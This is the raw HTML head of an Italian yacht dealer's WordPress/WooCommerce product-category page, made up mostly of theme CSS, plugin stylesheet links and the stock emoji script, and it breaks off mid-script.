

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meleyacht.it/?product_cat=15-15-20mt
body_size: 68738
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.meleyacht.it/xmlrpc.php">

<title>15 &#8211; Mele Yacht</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mele Yacht &raquo; Feed" href="https://www.meleyacht.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Mele Yacht &raquo; Feed dei commenti" href="https://www.meleyacht.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Feed Mele Yacht &raquo; 15 Categoria" href="https://www.meleyacht.it/?feed=rss2&#038;product_cat=15-15-20mt" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.meleyacht.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sydney-wc-css-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/woocommerce/css/wc.css?ver=20211020' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.meleyacht.it/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='premmerce_filter_admin_blocks_style-css'  href='https://www.meleyacht.it/wp-content/plugins/premmerce-woocommerce-product-filter/assets/blocks/style.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='nk-awb-css'  href='https://www.meleyacht.it/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.meleyacht.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.meleyacht.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.meleyacht.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awf-nouislider-css'  href='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/styles/nouislider.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='awf-font-awesome-css'  href='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/styles/awf-font-awesome.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='awf-font-awesome-all-css'  href='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/styles/fontawesome-all.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='awf-css'  href='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/styles/awf.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='awf-style-options-css'  href='https://www.meleyacht.it/wp-content/uploads/annasta-filters/css/style-options-1737055000.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/style.css?ver=20220103' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}.sydney_contact_info_widget span{fill:#d65050;}.go-top:hover svg{stroke:#d65050;}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:#3d444c}#secondary{background-color:#ffffff}#secondary,#secondary a{color:#767676}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0;}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}.footer-widgets{background-color:;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget{color:;}.sidebar-column .widget a{color:;}.sidebar-column .widget a:hover{color:;}.site-footer{background-color:;}.site-info,.site-info a{color:;}.site-info .sydney-svg-icon svg{fill:;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:102px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:#3d444c;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:#3d444c;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li{text-align:left;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:#3d444c;}.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:;}@media (min-width:992px){.site-logo{max-height:102px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:52px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:42px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body,.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body,.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){body,.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button){color:;}.entry-content a:not(.button):hover{color:;}h1{color:#3d444c;}h2{color:#3d444c;}h3{color:#3d444c;}h4{color:#3d444c;}h5{color:#3d444c;}h6{color:#3d444c;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
</style>
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/css/ie9.css?ver=5.8.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sydney-font-awesome-v5-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/fonts/font-awesome-v5/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-mulit-owlcarousel-css-css'  href='https://www.meleyacht.it/wp-content/plugins/woo-product-multi-layout/vendor/owlcarousel/owl.carousel.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-mulit-layout-css-css'  href='https://www.meleyacht.it/wp-content/plugins/woo-product-multi-layout/assets/frontend/woo_multi_layout.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css'  href='https://www.meleyacht.it/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css'  href='https://www.meleyacht.it/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css'  href='https://www.meleyacht.it/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/code/js/wNumb.js?ver=5.8.2' id='awf-wnumb-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/code/js/nouislider.min.js?ver=5.8.2' id='awf-nouislider-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='awf-js-extra'>
/* <![CDATA[ */
